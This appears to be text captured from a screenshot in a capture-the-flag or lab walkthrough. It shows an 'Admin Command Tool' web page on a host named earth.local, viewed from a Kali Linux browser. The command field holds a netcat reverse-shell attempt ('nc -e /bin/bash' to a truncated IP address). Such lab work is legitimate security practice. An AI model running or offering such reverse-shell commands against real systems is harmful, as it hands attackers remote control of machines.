 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
nc -e /bin/bash 192.1
Run command
Command output: